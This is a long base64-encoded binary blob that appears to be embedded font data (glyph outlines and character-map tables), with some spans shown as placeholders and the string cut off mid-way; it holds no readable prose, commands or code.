DAW5AA0EYv+8A43/uwPjACgEzv/UA+v/wwSs/6gDsQAQBKz/qAOxABAErP+oA7EAEASs/6gDsQAQBKz/qAOxABAErP+oA7EAEASs/6gDsQAQBKz/qAOxABAErP+oA7EAEASs/6gDsQAQBKz/qAOxABAErP+oA7EAEAPZAAkDwQAuA9kACQPBAC4D2QAJA8EALgPZAAkDwQAuA9kACQPBAC4D2QAJA8EALgPZAAkDwQAuA9kACQPBAC4CIwAVAhMAEAIj/9wB///[base64]/zQRAAKkDgf/NBEAAqQOB/80EAQAoBAH/4ARqAAsD8wAPBM0ACQPp//oEQQCaA5AAVgRi/7wDjf+7BMgAuAPXAGcEyAC4A9cAZwPVAAwC6v/6BuX/sQXi/8cFJgBABBv/9gPc//QETQAIBE0ACAPV//YC6v/BBH4AHwPVAA8Evv/+A+r/+gTNAAkD6f/6BewACQUxAA0Ezv/UA+v/wwRAAKkDkAA/BGL/vAON/7sD1AAnA7v/vwUpAHMAMQAAADEAAAIPACMAAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/oYDBgeGDAYihi0GNQZOBluGcwaWBq6GwAbXBuuG9wb6hwKHCocRhx4HMAdFB2aHbweAB5kHsAe/h88H2IfrB/[base64]/[base64]/[base64]/Ib9Rv4G/sb/[base64]/B7/HwIfBR8IHwsfDh8RHxQfFx8aHyyfL58ynzWfOJ87nz6fQZ9En0efSp9Nn1CfU59Wn1mfW59dn1+fYZ9jn2WfZ59pn2ufbZ9vn3Gfc591n3ife59+n4GfhJ+Hn4qfjJ+On5Cfkp+Un5efmp+dn6Cfo5+mn6mfwB/CH8Ufxx/JH8wfzx/RH9Mf1R/XH9of3B/eH+Af4h/kH+Yf6B/qH+wf7h/xH/[base64]/[base64]/nACJwAAAAACABcAAAQTBbAAGwAfAAABIwMjEyM3MxMjNzMTMwMzEzMDMwcjAzMHIwMjEzMTIwHxfIGvga8ex1q0HsyEr4R8hLCErB/DWq4exoKwPHxaewGa/mYBmq0BG64BoP5gAaD+YK7+5a3+ZgJHARsAAAAAAQA8/ykD2AaXAEEAAAE2JicuAzc+Az8BMwceAwchPgEuAycmDgIHBhYXHgMHDgMPASM3LgM3IQYeAjMyPgICYAgwPEV0USgGBjtjh1MnlSlOYjYRA/7rAQIDCRQiGiMxIBEDCDU7RHJQJwYGOmKIVCaTJldxQhcEARUCARQxLiU2JRUBiEVrJStWaYVaVIxrRAzW3BZgf5JHEDA1NCoaAQEjNkEcRWYmLFhqhVlVjWlCDMfJElyAmlAgVEw0HzNAAAAAAAUAs//pBHUFxwAVACsAQQBXAFsAABM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATY0LgEnJg4CBxM+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF74GLEpoQkBdOxkEBgYsSmhCP108GgS0AQIMHBgZJRkOAwgBDBsZGiUZDgPpBitLaEJAXTsaBAcGLEloQj9ePBoEtQECDhsXHCUYDAMJAQEMHBgaJRkOA/46gAMBgQSXPW9UMAECMlRsOk09blIwAgEyU2s6AhIsKBsBARonLxVOEi0pHAEBGikvFfzMPW9TMAECMlNsOk49blMwAgEzUms7AhEsKB0BAhkoMBZPEi0oHAEBGigvFfVSBGZSAAADAB//[base64]/DZtPAF/52P+/UotMgICQG2RVgIiFAFFCCpZNBo/OCgDayxUJyQgUDYSKSMWHi01AAABAHcD1wGeBgAABAAAAQMjEzMBhVm1V9AFX/54AikAAAEAW/45AtQGUgAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3cw0sQlp2kloqWn9YNhEECBIJBhw5MEBMaUQiCgoLAkxbx8e/qIktoFTL3+12HD6UnqKXhzOZM5Otv8C5UAAAAAH/qP43Ai0GTwAdAAABDgUHJz4DPwE+Ai4CJzceBAYHAhcNLkVeepZbJll/WDcRBAgSCQUdOS89TW1HJQ0JCgI8W8jIwaiHKp1Vy9/tdxw8lJ+jmIYymjGRrcHBuk8AAAEAXgI6A7wFsAAOAAABJTcFEzMDJRcFEwcLAScBgP7eUwEfJcBLATQe/rmlo4PalAPHWa6AAWL+oni/Wv7zagEk/ul0AAAAAAEANQCSA5MEtgALAAABIQMhAyETIRMhEyECgAETLv7uR/76R/7oLgEXRAEGAzD++f5pAZcBBwGGAAAAAAH/i/6RAToA9gALAAAlDgEHJz4DPwEzARkUhWOSGDApIAkl8DF91U5QJ0tNUi/VAAEAZgH6AmwC5gADAAABITchAkL+JCoB3AH67AABACv/9AFrAS0AEwAANzQ+AjMyHgIVFA4CIyIuAisYKzsjITorGRgsPCIhOSoZiiM7LBkWKDghIzsrGRUoOAAAAf99/4MDCQWwAAMAABcjATNP0gK60n0GLQAAAAIAU//pA8cFxwAdADsAAAEOBScuBDY/AT4FFx4EBgclPgIuAicmDgQHAw4CHgIXFj4ENwOUCiM2TGmHVVJzTSoRBAgnCiI2TWiHVVJzTSsRBAj+8AIJBQITJiEnOCkbEQsDMAIJBQITJiInOSkaEQoDAltFlIx9XDQDAjtgfYmMP/5Gk4x7XDMCAzpgfYiMPyoTQEtOQCsCAyM8TU5JGf6wE0FMT0ErAgMkPE5PSRoAAQDcAAADRwWyAAYAACkBEwU3JTMCUf7rwP7gLAIdIgRSavfTAAAAAAH//gAAA8wFxgAkAAApATcBPgM3NjQuAScmDgIHBT4DFx4DBw4DBwMhA0D8viEBwh9ANygGAxEoJTA/JxQE/u0HSnupZluKWygICENidDjfAdnTAesjT1dcMBtEPisBATFLVyQBYLCETQECPWyVWFiZin89/vUAAAEAGP/pA9MFxwBAAAABFz4DNzYuAicmDgIHBT4DFx4DBw4DBx4DBw4DJy4DNwUGHgIXFj4CNzYuAi8BAX17LUItGgUDAxUqIyMzJRcF/uwHSXWaWVqOYC0HBSc/[base64]/YHOXQoCJuv+xQE7xAOx/HYB6w8AAAEANf/nBAAFsAAsAAAbASEHIQM+ATcyHgQHDgMnLgM3IRQeAhcWPgI3NjQuASMmBgeLxQKwK/43WiRSLUJjRisXBAUJSXqpalqJXS0CAREIFywlM0QpEwQDFjMvMEUcAtAC4PL+xhodASlIX2xxNWG1i1IDA0h1mVQdQjknAQI5VmEnIlZLMwEsIwAAAgBU/+kDmAXAACUAPgAAAQcnJg4CBz4BFx4FBw4DJy4FPwE+BTcBJg4CDwEOARQeAhcWPgQ3Ni4CA20YCliIaE0cL29FPl1BKBQDBAlHeKhpTHNTNRsFBw8NOFd3mbxw/tMcLycfDA0CBQgXKCAgMyccEwsCAwEULwXA8QEBN2OFSzA5AQEuTGNsbjFfuJBWAgI1V3OAhj5wZMSyl28/Af0nARQiLBZoEzxDRDckAQEaLDk9OxgdWFI7AAABAFUAAAQfBbAABgAACQEhASE3IQQE/X7+0wJ//c4lA1gFAPsABMXrAAAAAAMANf/pA8wFxwAfADMARwAAAQ4BBx4BBw4DJy4DNz4BNy4BNz4DFx4DATYuAicmDgIHBh4CFxY+AhM2LgInIg4CBwYUHgEXMj4CA8UIdV9LPAgHSHahYVmLXSsHCoRtQDMGBkNvmV1XglUm/owDAxMqJSo6JxQDAwMVKyYqOSUTWwIBDyIhJDEeDwICDyIhJTEeDgQ1cKQ4P7JhX59yPgMCP26VV361OTyfVlqacT4CAj9skP0lG0U+KgEBK0FNIRxFPSkBAStATQKZFz44KAEoPEQcFz86KQEpPUYAAAAAAgCK//ADuQXHACUAPgAANxY+AjcOASMiLgQ3PgMXHgUPAQ4FKwE3ATI+Aj8BPgE0LgInJg4CBw4BHgPVVYRkSRoqYDs/X0MqFgUFCUV3p2lMcE8wGAIHDQ44VneavnIXGQE9GSoiHAwQAgUHFSUeLz4mEwMCAgILGCbkAjBZfUsmNixKYWxuMl68l1wCAjlceIOFPGZnxbGVbD70Ac8VISgThBE6Q0Y4JQEBP1xiIRM2OzovHQAA//8ALf/0AfoEXwAmABACAAAHABAAjwMy////ov6RAeoEXwAnABAAfwMyAAYADhcAAAEAKgCOA1cEVgAGAAABBQMBNwEDAUgBli/9eyoDAzMCY8f+8gFt7gFt/tkAAgBNATcDqAPWAAMABwAAASE3IQMhNyEDfv0aKgLmdf0aKgLmAuju/WHtAAABACIAgANZBEgABgAAASUTAQcBEwI6/mIvAo4p/PI0AnPJAQz+k+7+kwElAAIAh//yA4gFxwAnADsAAAE+Azc+Azc+AS4BJyYOAgcFPgMXHgMHDgMHDgEHATQ+Ajc2HgIVFA4CByIuAgEWBBcoPCobNi0hBQMCDSAfIC4eEgT+7QlBbZdfVYNWJgcFMkpaLTU0DP66Fic4ISE3KBYVKDghITYoFwG/OmdeVikaOD5GJxY3MSEBASQ0PRkBWphtPAICOmaMVENuYVcsM3RH/[base64]/AwoDFx0oPzAkGBAEDAwLKlWGYWasjG9SNw8NDwkpVIZjS49DF0KlUX+6gEsgBxESSW6Rtdl+d7J7SyED/MMCCAYBDRwZGCsiFwZ4CxMLL0g2JhsRAh46gn9yVzICAkRAGi8lFgEBLklfYV4lOIB/dVkzAQEQHScX/boSNjMmAQIqRllaUBtJo52Qb0MCA0V4obK5VUmko5VyRQEBJSCfMCcBAk6GssnXZ23j17yNTwICTYGswMzYDTE6PjIhAQEjMjYSAfADBAImQFRZVgAC/6gAAAQkBbAABwAKAAABIQMhASETIQEhAwLi/n1//sgCtgEHv/7X/s0BBikBKv7WBbD6UAIfAgQAAAADAAn//wRABbAAFAAhACwAADMTBR4DBw4BBx4DBw4DJwsBFz4DNz4BLgEvARc+ATc2LgIvAQn8AaZcmWs1Bwl4Zy46HwkDCE+CsGlWRKgsRjIfBgQBEysnqYhabAwFBRozKKUFsAECMWCRYnOfMBNDVFwta6RvNwECef57AgEeNUgqH0I3JQPXAgJiWSU/LhwCAQAAAQBQ/[base64]//wQ+BbAADQAdAAAzEwUeAw8BDgMnEwMXMj4CPwE+AS4DJwn8AWeDuW8nDyIUZaHdi2+oR1h5TiwLIQUIBBMrRjUFsAEDZ6nceOKC4aZeAQS7/DkCOGWIT+UqVlBHNiACAAAAAAEACQAABDAFsAALAAABIQMhByETIQchAyEDUf5EQwIOK/zU/AMrK/31PAG9Anb+fvQFsPX+qAAAAQAJAAAEFQWwAAkAAAEhAyETIQchAyEDSv5FZ/7h/AMQK/4QQQG8AlL9rgWw9f6LAAAAAAEAVf/rBHoFxgAzAAAlDgMnLgU/[base64]/AEfZgGjZwEeAm/9kQWw/bMCTQAAAQAVAAACMQWwAAMAACkBEyEBNP7h/QEfBbAAAAEABv/pA/UFsAAXAAABIQMOAycuAzcFDgEeARcWPgI3AtYBH6wNSnikZ2SLViQFASICARAoKCo6JRMFBbD8EF+rgksCAkl7olwBHEc/LAEBLURPIQAAAAABAAkAAATrBbAADAAAAQcDIRMhAzcBIQkBIQIAkkb+4fwBH2x0AVABb/3xAQr+uQIumv5sBbD9lZoB0f1z/N0AAQAJAAADRwWwAAUAACUhByETIQFSAfUr/O38AR/09AWwAAAAAQAJAAAGBQWwAA4AAAETASEDIRsBASMLAiETAndVAb8Bev3+4EZ+/kLDblNC/uH8BbD76QQX+lABkwI//C4D8/2N/oAFsAAAAQAJAAAE4wWwAAkAACkBCwEhEyEbASED5v7o/qj+4fwBGf+oAR4Dxfw7BbD8OgPGAAAAAAIAUf/qBIUFxgAdADkAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+AjcEVwwwSGJ9mVtXh2VCIwcKJQwwSGJ+m11YiGNAIQUK/[base64]/vwEhAXGACEAPwAAAQ4DBxcHJw4BJy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwRYDClDYEOjxdcSJRJYiGM/IgUKIgwvSWJ+m11ZiGNAIQUK/uEECAEPJD8wNVE+LB8TBiAECAEPJT4xNFI9LB4TBgJoT5aHdy+7n/QCAgEBNlp5jJhM4FKfj3lXLwICNVt6jJlMBCJSVVFAKAICIDtPWFwq4yJTVVFAKQIDIjtQWFwpAAACAAoAAARJBbAAEAAdAAABIwMhEwUeAwcOAQcTFSEDFz4DNzYuAi8BAheSXP7h/AG4YpdlLQgMg4GS/szglzFMNiEGBQEXMCu3AhT97AWwAQM+b51ijdY9/bAQAwkCASQ9US4jSDwoAwEAAAABACr/[base64]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[base64]/4/[base64]/qBdMFxgArAEUAYQAAAQ4DJy4DPwE+AxceAwcnNi4CJ